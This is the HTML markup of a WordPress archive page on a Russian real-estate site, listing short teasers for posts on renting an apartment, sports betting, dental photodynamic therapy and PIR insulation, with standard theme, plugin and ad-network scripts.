                    <a href="https://mosobldom.ru/stati/raznoe/kak-pravilno-sdat-kvartiru-v-arendu-2.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Как правильно сдать квартиру в аренду?"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Как правильно сдать квартиру в аренду?" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1-1536x1024.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%81%D0%B4%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%83%20%D0%B2%20%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%83%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-sdat-kvartiru-v-arendu-2.html" target="_blank" rel="nofollow" aria-label="Share on X : Как правильно сдать квартиру в аренду?"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-sdat-kvartiru-v-arendu-2.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Как правильно сдать квартиру в аренду?"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-sdat-kvartiru-v-arendu-2.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1.jpg&#038;description=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%81%D0%B4%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%83%20%D0%B2%20%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%83%3F" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Как правильно сдать квартиру в аренду?"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%81%D0%B4%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%83%20%D0%B2%20%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%83%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-sdat-kvartiru-v-arendu-2.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Как правильно сдать квартиру в аренду?"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/kak-pravilno-sdat-kvartiru-v-arendu-2.html" rel="bookmark">Как правильно сдать квартиру в аренду?</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Одним из способов дополнительного заработка является возможность сдать однокомнатную квартиру, конечно, при наличии таковой свободной. На первый&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20581" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/stavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Ставки на спорт. Иллюзия игры или стабильный заработок?"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_67.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Ставки на спорт. Иллюзия игры или стабильный заработок?" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_67.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_67-1536x1024.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%BF%D0%BE%D1%80%D1%82.%20%D0%98%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html" target="_blank" rel="nofollow" aria-label="Share on X : Ставки на спорт. Иллюзия игры или стабильный заработок?"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Ставки на спорт. Иллюзия игры или стабильный заработок?"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_67.jpg&#038;description=%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%BF%D0%BE%D1%80%D1%82.%20%D0%98%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%3F" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Ставки на спорт. Иллюзия игры или стабильный заработок?"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%BF%D0%BE%D1%80%D1%82.%20%D0%98%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fstavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Ставки на спорт. Иллюзия игры или стабильный заработок?"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/stavki-na-sport-illyuziya-igry-ili-stabilnyj-zarabotok.html" rel="bookmark">Ставки на спорт. Иллюзия игры или стабильный заработок?</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Ставки на спорт уже очень давно получили большой ажиотаж, по сей день в данной сфере проходят регистрацию&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20578" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/fotodinamoterapiya-v-stomatologii.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Фотодинамотерапия в стоматологии"><img width="360" height="238" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_66.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Фотодинамотерапия в стоматологии" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_66.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_66-300x199.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_66-1024x678.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_66-768x508.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_66-1536x1017.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A4%D0%BE%D1%82%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%20%D0%B2%20%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Ffotodinamoterapiya-v-stomatologii.html" target="_blank" rel="nofollow" aria-label="Share on X : Фотодинамотерапия в стоматологии"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Ffotodinamoterapiya-v-stomatologii.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Фотодинамотерапия в стоматологии"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Ffotodinamoterapiya-v-stomatologii.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_66.jpg&#038;description=%D0%A4%D0%BE%D1%82%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%20%D0%B2%20%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Фотодинамотерапия в стоматологии"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A4%D0%BE%D1%82%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%20%D0%B2%20%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Ffotodinamoterapiya-v-stomatologii.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Фотодинамотерапия в стоматологии"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/fotodinamoterapiya-v-stomatologii.html" rel="bookmark">Фотодинамотерапия в стоматологии</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Фотодинамическая терапия или фотодинамотерапия &#8212; метод лечения стоматологических заболеваний, который сочетает использование лекарств и лазерное излучение. Методика&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20575" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/uznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Узнайте кое-что о PIR-изоляции и сэндвич-панелях"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_65.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Узнайте кое-что о PIR-изоляции и сэндвич-панелях" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_65.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_65-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_65-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_65-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_65-1536x1024.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%20%D0%BA%D0%BE%D0%B5-%D1%87%D1%82%D0%BE%20%D0%BE%20PIR-%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%B8%20%D1%81%D1%8D%D0%BD%D0%B4%D0%B2%D0%B8%D1%87-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D1%8F%D1%85&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html" target="_blank" rel="nofollow" aria-label="Share on X : Узнайте кое-что о PIR-изоляции и сэндвич-панелях"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Узнайте кое-что о PIR-изоляции и сэндвич-панелях"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_65.jpg&#038;description=%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%20%D0%BA%D0%BE%D0%B5-%D1%87%D1%82%D0%BE%20%D0%BE%20PIR-%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%B8%20%D1%81%D1%8D%D0%BD%D0%B4%D0%B2%D0%B8%D1%87-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D1%8F%D1%85" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Узнайте кое-что о PIR-изоляции и сэндвич-панелях"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%20%D0%BA%D0%BE%D0%B5-%D1%87%D1%82%D0%BE%20%D0%BE%20PIR-%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%B8%20%D1%81%D1%8D%D0%BD%D0%B4%D0%B2%D0%B8%D1%87-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D1%8F%D1%85&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Узнайте кое-что о PIR-изоляции и сэндвич-панелях"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/uznajte-koe-chto-o-pir-izolyaczii-i-sendvich-panelyah.html" rel="bookmark">Узнайте кое-что о PIR-изоляции и сэндвич-панелях</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Тепловая и в то же время звукоизоляция зданий сегодня очень важна, в том числе, для реализации идеи&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
        </div>

        <div class="clear"></div>

    
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mosobldom.ru/2022/08/22/page/2">2</a>
<a class="next page-numbers" href="https://mosobldom.ru/2022/08/22/page/2">Older posts &rarr;</a></div>
	</nav>

</div>

</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->




</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"39d64acb4e","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
